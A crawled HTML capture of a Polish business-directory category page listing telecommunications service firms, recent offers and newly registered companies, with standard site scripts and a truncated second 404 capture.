

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidnypartner.eu/kategoria/395_Uslugi_telekomunikacyjne.html
body_size: 29028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<link rel="shortcut icon" href="http://solidnypartner.eu/gfx/favicon.ico" />
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta name="google-site-verification" content="vAQp_UVX7iAs_bi8h-I_IhiR6TOYwKDJEnKqSNx6ffc" />
        	<link href="http://solidnypartner.eu/all.css" rel="stylesheet" media="screen, print" type="text/css" />

	<!--[if IE]>
	<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if !IE]><!-->
	<link href="http://solidnypartner.eu/css/menuNotIE.css" rel="stylesheet" type="text/css" />
	<!--<![endif]-->
	
	<script type="text/javascript">
<!--
if(window.opera) {
	document.write('<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />');
}
//-->
</script>
	
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="http://solidnypartner.eu/js/jquery-ui-1.8.17.custom.min.js"></script>
        
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.jcarousel.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/calendar_eu.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/scripts.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.lightbox-0.5.js"></script>
	<script src="http://solidnypartner.eu/js/jquery.bxSlider.js" type="text/javascript"></script>
	<script type="text/javascript"> 
	var previes = 0;
(function($){	
	$(function(){
		$('#slider1').bxSlider({
			auto: true,
			speed: 2000,
			pause: 15000,
			controls: false
		});
	});	
}(jQuery))
	</script> 
	<title>Ogłoszenia biznesowe, baza firm, portal biznesowy, bezpłatna reklama w Internecie – Solidny Partner: Usługi telekomunikacyjne</title>
	<!--Solidnypartner.eu - Promocja dobrych firm - Baza firm-->
	
	<script type="text/javascript">
// slideshow (header, prawa)
$(document).ready(function() { 
    $('#carousell').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
$(document).ready(function() { 
    $('.header').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
    	auto: 3,
        size:6,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
        speed: 3000,
    	hoverPause: true
        
    });
    
       jQuery('#oferty').jcarousel({
    	auto: 3,
        size:0,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
    	hoverPause: true,
        speed: 4000
        
    });
});



var scrooling = true;
var serverPath = 'http://solidnypartner.eu/';


$(function() {
    $('#lightbox1 a').lightBox();
    $('#lightbox2 a').lightBox();
});

</script>
<script type="text/javascript" src="http://solidnypartner.eu/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript">
function onChange_value(keydown) {
	// get content
	var x=tinyMCE.activeEditor.getContent();
	// remove non-breaking spaces
	x=x.replace(/\&nbsp\;/gi, " ");
	// regex statment
	var regex=/<[^>]*>/gi;
	// maks chars
	var max = 1000
//	var max = 150;
	// remove html tags
	outputstr=x.replace(regex,"");
	// checking
	document.getElementById('licznikaZnakow').innerHTML = outputstr.length;
	if(outputstr.length > max){
		alert("Wprowadziłeś zbyt dużą ilość znaków, aby zwiększyć ilość dostępnych znaków należy zaktualizować typ konta do wyższego");
		// get right content
		var pos = strrpos(x,'<');
		if(pos != false && pos>0){
			var contToPaste = x.substr(0,pos);
			var selector = x.substr(pos,x.length);
			tinyMCE.activeEditor.setContent(contToPaste.substr(0,((contToPaste.length)-(outputstr.length-max+1)))+selector);
		}else{
			tinyMCE.activeEditor.setContent(outputstr.substr(0,((outputstr.length)-(outputstr.length-(max+10)))));
		}
	}
}
	tinyMCE.init({
		// General options
		mode : "textareas",
		theme : "advanced",
		invalid_elements : "a,img,div,table,span,script",
		editor_deselector : /(mceNoEditor|textareaConctactForm)/,
		convert_urls : false ,
		plugins : "safari,style,advhr,iespell,inlinepopups,media,searchreplace,contextmenu,paste,directionality,nonbreaking,xhtmlxtras",

		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,cut,copy,paste,pastetext,pasteword,|,code",
		theme_advanced_buttons2 : "",
		theme_advanced_buttons3 : "",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
		theme_advanced_resize_horizontal: false,
		handle_event_callback: "onChange_value",
		relative_urls : true,
		document_base_url : "http://solidnypartner.eu/"
	});
</script>


  

	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27580279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	<div id="header">
		<div class="logo"><a href="http://solidnypartner.eu/"><img src="http://solidnypartner.eu/gfx/logo.png" alt="" title="" /></a></div>
		<h1>
			Wysoka jakość<br />i bezpieczeństwo w biznesie <br /></br/> <span style="font-size:16px;">Od 1995 roku</span>		</h1>
		<div class="flagi">
			<a href="http://solidnypartner.eu/en/"><img src="http://solidnypartner.eu/gfx/flaga_uk.png" alt="English" title="English" /></a>
			<a href="http://solidnypartner.eu/pl/"><img src="http://solidnypartner.eu/gfx/flaga_pl.png" alt="Polski" title="Polski" /></a>
		</div>
		
		<div class="loginError"></div>		<div class="logowanie">
			<form method="post">
				<div class="row1">
					Logowanie					<input type="text" name="login" class="loginField" value="e-mail" onclick="(this.value=='e-mail'?this.value='':'')" onblur="(this.value==''?this.value='e-mail':'')" />
					<input type="password" name="password" class="passwordField" value="hasło" onclick="(this.value=='hasło'?this.value='':'')" onblur="(this.value==''?this.value='hasło':'')" />
				</div>
				<div class="row2">
										<a href="http://solidnypartner.eu/odzyskajHaslo.html">Zapomniałeś hasła?</a>
										<input type="submit" value=" " class="loginButton" name="loginIntoSystem" />
				</div>
			</form>
		</div>
			</div>
	<div id="page">
		<div id="menu">
			<div class="header">
				<a href="http://solidnypartner.eu/firmy/pokazFirme/9397_PRO_Konrad_Wieczorek.html" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzM=" alt="PRO" title="PRO"></a><a href="http://czytelnia.solidnypartner.pl" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzQ=" alt="Czytelnia" title="Czytelnia"></a>			</div>
			<div class="menu">
				<div class="links">
					
          
          <!-- 
					<a href="http://solidnypartner.eu/" class="link">Strona główna</a>
					<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html" class="link">O nas</a>
					
          <a href="http://solidnypartner.eu/pl/strona/7_o_progamie/.html" class="link">O programie</a>
					-->
					
          <a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank" class="link">O programie</a>
					
          <a href="http://czytelnia.solidnypartner.pl/" target="_blank" class="link">Czytelnia</a>
					
          
          
          					<a href="http://solidnypartner.eu/dodajUzytkownika.html" class="link linkExtra">Dodaj Użytkownika</a>
					<a href="http://solidnypartner.eu/firmy/rejestracja.html" class="link linkExtra">Dodaj Firmę</a>
									</div>
				<div class="search">
					<form action="http://solidnypartner.eu/szukaj" method="get">
						<div style="color: #ffffff">
							<input type="text" class="field" name="fraza" /><input type="submit" class="button" value=" " />
							<a href="http://solidnypartner.eu/szukaj">Zaawansowane</a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div id="pageContent">
                         
                        
                     
			<div class="leftColumn">
				<div class="box1">
					<div class="top"></div>
					<div class="mainContent">
						
						<div class="left">
				<h3>Spis kategorii</h3>
				<div class="kategorie">
						<a href="http://solidnypartner.eu/kategoria/29_Elektronika_i_telekomunikacja.html" class="cat">Wróć: Elektronika i telekomunikacja</a><br /><a href="http://solidnypartner.eu/kategoria/382_AGD_–_naprawa.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; AGD – naprawa</a><a href="http://solidnypartner.eu/kategoria/381_Anteny.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Anteny</a><a href="http://solidnypartner.eu/kategoria/383_Aparatura_kontrolno-pomiarowa.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Aparatura kontrolno-pomiarowa</a><a href="http://solidnypartner.eu/kategoria/384_Domofony/_wideofony.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Domofony/ wideofony</a><a href="http://solidnypartner.eu/kategoria/385_Inne.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Inne</a><a href="http://solidnypartner.eu/kategoria/387_Sprzet_fotograficzny.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Sprzęt fotograficzny</a><a href="http://solidnypartner.eu/kategoria/386_Sprzet_TV.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Sprzęt TV</a><a href="http://solidnypartner.eu/kategoria/388_Systemy_alarmowe.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Systemy alarmowe</a><a href="http://solidnypartner.eu/kategoria/389_Systemy_audiowizualne.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Systemy audiowizualne</a><a href="http://solidnypartner.eu/kategoria/390_Systemy_dzwiekowe.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Systemy dźwiękowe</a><a href="http://solidnypartner.eu/kategoria/391_Systemy_multimedialne.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Systemy multimedialne</a><a href="http://solidnypartner.eu/kategoria/393_Telefoniczny_sprzet/_centrale.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Telefoniczny sprzęt/ centrale</a><a href="http://solidnypartner.eu/kategoria/392_Telekomunikacja_–_operatorzy.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Telekomunikacja – operatorzy</a><a href="http://solidnypartner.eu/kategoria/394_Uslugi_RTV.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Usługi RTV</a><a href="http://solidnypartner.eu/kategoria/395_Uslugi_telekomunikacyjne.html" 
							 style="background-color: #cce5ff;" class="cat">
							&nbsp;&nbsp;&nbsp; Usługi telekomunikacyjne</a><a href="http://solidnypartner.eu/kategoria/396_Utylizacja_sprzetu_elektronicznego.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Utylizacja sprzętu elektronicznego</a>
				</div>
			</div>
			<div class="spacer"></div>
			<div class="right">
			<h3>Usługi telekomunikacyjne</h3>
			<div class="elementy">
				<div class="firma">
					<div class="nazwa">Collintel Sp. z o.o. <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">Collintel Sp. z o.o. jako pierwsza firma w Polsce jest wyłącznym dystrybutorem niemieckich kart...  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/1893_Collintel_Sp_z_oo.html" class="more">więcej</a></div>
				</div>
				<div class="firma">
					<div class="nazwa">Netprofil <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">Polecany portal rozrywkowy został utworzony z myślą o osobach, poszukujących r&oacute;żnorodnych...  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/3316_Netprofil.html" class="more">więcej</a></div>
				</div>
				<div class="firma">
					<div class="nazwa">FreePBX <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">Najwyższa jakość usług &mdash; to założenie, kt&oacute;re leży u fundament&oacute;w naszej...  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/3784_FreePBX.html" class="more">więcej</a></div>
				</div>
				<div class="firma">
					<div class="nazwa">e-simlock <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">Simlocke-Simlock to usługa zdjęcia simlocka  szybko, tanio, wygodnie  i skutecznnie z każdego modelu...  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/4180_e-simlock.html" class="more">więcej</a></div>
				</div>
				<div class="firma">
					<div class="nazwa">an-rad Bartosik Anna <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/4373_an-rad_Bartosik_Anna.html" class="more">więcej</a></div>
				</div>
				<div class="firma">
					<div class="nazwa">VNCS call center s.c. <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">Wdrażamy systemy Call Center wychodzące. Predyktywne Call Center to system, kt&oacute;rego celem...  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/4416_VNCS_call_center_sc.html" class="more">więcej</a></div>
				</div>
				<div class="firma">
					<div class="nazwa">PHU Geckonet <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></div>
					<div class="firmaDesc">Geckonet to operator telekomunikacyjny z woj. kujawsko-pomorskiego, kt&oacute;ry zasięgiem obejmuje...  
					<a href="http://solidnypartner.eu/firmy/pokazFirme/6737_PHU_Geckonet.html" class="more">więcej</a></div>
				</div><div class="navLinks"><br /><br /><div class="next"><a href="http://solidnypartner.eu/kategoria/395_Uslugi_telekomunikacyjne/2_strona.html">Następne</a></div></div>
			</div>
			</div>						
					</div>
					<div class="bottom"></div>
				</div>
                           
                        <div class="contentstream">
                       <h3>Czytelnia Biznesowa</h3>
						<div class='calosc'>

				<div class='rzad'>
					<div class='img'>
						<a href='﻿' target='_blank'>
								<img src='' alt=''/></a>
					</div>
					<div class='opis'>
						<a href='﻿' target='_blank'>
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/head-of-state-67753_1280.jpg' alt='Jaki wybrać program do e-mail marketingu?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>Jaki wybrać program do e-mail marketingu?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/wyst-pub.jpg' alt='7 sposobów na stres podczas wystąpień publicznych'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>7 sposobów na stres podczas wystąpień publicznych
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/inwestowanie-w-zdrowie.jpg' alt='Inwestowanie w zdrowie'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>Inwestowanie w zdrowie
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/boy-828850_1280-1024x575.jpg' alt='Jak menedżer może motywować pracowników?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>Jak menedżer może motywować pracowników?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2015/10/Fundusze-unijne-i-%C5%9Brodowisko-lokalne.jpg' alt='Biznes i środowisko lokalne'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>Biznes i środowisko lokalne
					</div>
						</a>
				</div>
		</div>
<style>
	.rzad{
		height: 40px;
		clear: both;
		margin-top: 20px;
	}
	.calosc{
		width: 100%;
		position: relative;
		top: -80px;
		display: block;
	}
	.calosc:first-child { 
    display:none;
}
	.img{
		width:70px;
		float:left;
		margin-left:20px;
		margin-right:auto;
	}
	.img img{
		width:70px;
		max-height:47px;
	}
	.opis{
		width:auto;
		float:left;
		padding-top:15px;
	}
	.opis a{
		color:#000;
		text-decoration:none;
		margin-left:30px;
	}
	.opis a:hover{
		text-decoration:underline;
	}
</style>						<a href="http://czytelniabiznesowa.solidnypartner.eu/" target="_blank"><img src="http://solidnypartner.eu/artykuly/Czytaj.png" alt="" style="float:right; margin-top:-40px; margin-right:50px;"/></a>
                        </div>
			</div>
			<div class="rightColumn">
			        
				
                                    
				<div class="loga" id="carousell">
					<a href="http://solidnypartner.eu/firmy/pokazFirme/85_Centrum_Edukacji_i_Doradztwa_Europejskiego.html" target="_blank"><img src="http://solidnypartner.eu/logoPartner.php?id=MzI=" 
						alt="Centrum Edukacji i Doradztwa Europejskiego" title="Centrum Edukacji i Doradztwa Europejskiego" /></a>
				</div><a style="margin:10px auto -20px" class="pakiet" href="http://solidnypartner.eu/firmy/rejestracja">Dodaj ofertę</a><br/><p style="text-align:center; margin:0px auto -15px">(dodawanie ofert możliwe po zalogowaniu/rejestracji firmy)</p>
				<div class="oferty">
					<h2>Oferty:</h2>
					
					<div class="oferta">
						<div class="czas">11.02.2024</div>
						<div class="tytul">Rolety Bubendorff</div>
						<div class="ofertaDesc">Rolety https://premiumblinds.pl solarno-zewnętrzne sterowane pilotem, wyposażone w funkcję żaluzji,...
						<a href="http://solidnypartner.eu/oferty/szczegoly/660_Rolety_Bubendorff.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">25.01.2024</div>
						<div class="tytul">Strony Internetowe</div>
						<div class="ofertaDesc">Pisnie indywidualnych stron www - zapraszamy do kontaktu w celu uzgodnienie warunk&oacute;w
						<a href="http://solidnypartner.eu/oferty/szczegoly/659_Strony_Internetowe.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/658_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/657_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji LUBLIN</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/656_Mycie_Elewacji_LUBLIN.html" class="more">więcej</a></div>
					</div>
					
					<a href="http://solidnypartner.eu/oferty" class="link">
					<img src="http://solidnypartner.eu/gfx/oferta_link_pozostale.png" alt="Pozostałe" />
					</a>
				</div>
				<a style="margin:50px auto -60px" href="http://solidnypartner.eu/zamowienia/porownajPakiety.html" class="pakiet">Porównaj konta</a>				
				<div class="firmyZarejestrowane">
					<h2>Ostatnio dodane firmy:</h2>
					<div class="firma">
						<div class="nazwa">Kancelaria Notarialna Łódź Notariusz Paulina Turlik-Reczek</div>
						<div class="firmaDesc">Ł&oacute;dzka Kancelaria Notarialna prowadzona przez Paulinę Turlik-Reczek zapewnia rzetelną obsługę...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13094_Kancelaria_Notarialna_Łodz_Notariusz_Paulina_Turlik-Reczek.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Mobilna Wulkanizacja Łódź - Pan Oponka</div>
						<div class="firmaDesc">W Pan Oponka Wulkanizacja stawiamy na jakość i profesjonalizm, dostosowując się do indywidualnych...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13093_Mobilna_Wulkanizacja_Łodz_-_Pan_Oponka.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Stomatologia Szczygiel</div>
						<div class="firmaDesc">Marzysz o pięknym, zdrowym uśmiechu? W Stomatologii Szczygieł w Poznaniu to marzenie staje się...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13092_Stomatologia_Szczygiel.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Academia Adelante Spółka z Ograniczoną Odpowiedzialnością</div>
						<div class="firmaDesc">Academia Adelante to nowoczesna szkoła języka hiszpańskiego online, oferująca elastyczne i skuteczne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13090_Academia_Adelante_Spolka_z_Ograniczona_Odpowiedzialnoscia.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">SuperLift Leszek Węgrzeniejewski</div>
						<div class="firmaDesc">Superlift.pl to specjalistyczna firma oferująca używane w&oacute;zki widłowe z gwarancją, dostępne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13089_SuperLift_Leszek_Wegrzeniejewski.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Kancelaria Notarialna Notariusz Maciej Wróblewski</div>
						<div class="firmaDesc">Kancelaria Notarialna Macieja Wr&oacute;blewskiego w Olsztynie świadczy kompleksowe usługi notarialne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13087_Kancelaria_Notarialna_Notariusz_Maciej_Wroblewski.html" class="more">więcej</a></div>
					</div></div>			          
				
			</div>
		</div>
                     
             <!-- <div class="spacerFooter"></div> -->
             <!--
                <div id="b2d">
                    <h3>Promocja - Zakupy oszczędnościowe B2B Deal</h3>
	                <div style="margin:5px 0;">
	                 <strong>Tylko 15 % prowizji</strong> za zrealizowane transakcje sprzedaży w serwisie
	                    <a href="http://b2bdeal.pl?referrer_id=39261">B2B Deal</a> (profesjonalny opis oferty, 
	                    baner reklamowy oraz ekspozycja są <b>bezpłatne</b>) dla posiadaczy 
	                    <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Silver</a> i <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Gold</a> w portalu 
	                    solidnypartner.eu.

	                    Zamieszczając ofertę sprzedaży produktów i usług zyskujesz <strong>darmową reklamę i nowych klientów</strong>!  
	                </div>    
	                   
					<script type="text/javascript" src="http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261"></script>
                </div>
				-->
				
		<div class="spacerFooter"></div>
		<div id="partnerzyFooter">
			<h3>Partnerzy</h3>
			<ul class="jcarousel-skin-tango" id="mycarousel" onmouseover="scrooling= false"  onmouseout="scrooling= true">
					<li><a style="display:block; text-align:center;" href="http://www.managernaobcasach.pl"><img src="http://solidnypartner.eu/partner.php?id=MTA=" 
						alt="manager na obcasach" title="manager na obcasach" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jobsora.com"><img src="http://solidnypartner.eu/partner.php?id=NjE=" 
						alt="Jobsora" title="Jobsora" /></a></li>
					<li><a style="display:block; text-align:center;" href=""><img src="http://solidnypartner.eu/partner.php?id=MzE=" 
						alt="Agencja Reklamowa Expansa s.c." title="Agencja Reklamowa Expansa s.c." /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/4964_Polpresspl_Jacek_Nowak.html"><img src="http://solidnypartner.eu/partner.php?id=NTQ=" 
						alt="polpress.pl" title="polpress.pl" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jooble.org/"><img src="http://solidnypartner.eu/partner.php?id=NjA=" 
						alt="Jooble" title="Jooble" /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/2273_Dom_Wydawniczy_Netter.html"><img src="http://solidnypartner.eu/partner.php?id=NTY=" 
						alt="Dom Wydawniczy Netter" title="Dom Wydawniczy Netter" /></a></li>
			</ul>
		</div>				<div class="spacerFooter"></div>
                
       
             
                <div class="spacerFooter"></div>
		<div class="menu2">
                    <div style="float:left; clear: none; margin-top: -28px; text-align:left;">
                    <div id="fb-root"></div>
                    
                  <div style="display:block; margin-bottom:10px;" class="fb-page" data-href="https://www.facebook.com/Solidnypartner-125022454263042" data-width="260" data-height="50" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
                  


                  
			<a href="http://solidnypartner.eu/">Strona główna</a> |
			<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html">O nas</a> |
			<a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank">O programie</a> |
			<a href="http://solidnypartner.eu/pl/strona/3_Regulamin.html">Regulamin</a> |
			<a href="http://solidnypartner.eu/pl/strona/19_polityka_prywatnosci.html">Polityka prywatności</a> |
			<a href="http://solidnypartner.eu/pl/strona/16_Reklama.html">Reklama</a> |
			<a href="http://solidnypartner.eu/pl/strona/20_kontakt.html">Kontakt</a>
		</div>
		<div class="spacerFooter"></div>
		<div id="footer">
                   
                    
			<div class="copyright">
                            
				Copyright &copy; 1995 - 2025 Centrum Edukacji i Doradztwa Europejskiego. Wszelkie prawa zastrzeżone			</div>
			<div class="createdBy"><a href="http://infoenterprise.pl" title="Strony www Info Enterprise, Kielce">Strony internetowe: Info Enterprise</a></div>
		</div>
	</div>
		<script type="text/javascript" src="http://solidnypartner.eu//js/whcookies.js"></script>

</body>
</html><!-- 0.269193 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidnypartner.eu/kategoria/404:%20Not%20Found
body_size: 26350
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
